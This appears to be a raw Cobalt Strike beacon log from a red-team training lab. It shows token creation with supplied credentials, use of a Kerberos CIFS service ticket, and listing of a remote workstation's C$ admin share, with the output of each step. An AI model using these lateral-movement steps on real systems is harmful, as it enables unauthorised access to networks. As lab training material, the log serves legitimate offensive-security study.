 beacon> make_token DEV\nlamb FakePass
[*] Tasked beacon to create a token for DEV\nlamb
[+] host called home, sent: 36 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\cifs.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\cifs.kirbi
[+] host called home, sent: 3190 bytes
beacon> ls \\wkstn-2.dev.cyberbotic.io\c$
[*] Tasked beacon to list files in \\wkstn-2.dev.cyberbotic.io\c$
[+] host called home, sent: 48 bytes
[*] Listing: \\wkstn-2.dev.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 14:35:19 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:43:43 Program Files
dir 02/16/2022 12:46:57 Program Files (x86)
dir 03/01/2022 16:08:35 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 02/19/2021 14:45:10 System Volume Information
dir 05/05/2021 16:13:00 Users
dir 07/30/2022 08:46:43 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
256mb fil 08/13/2022 00:16:53 pagefile.sys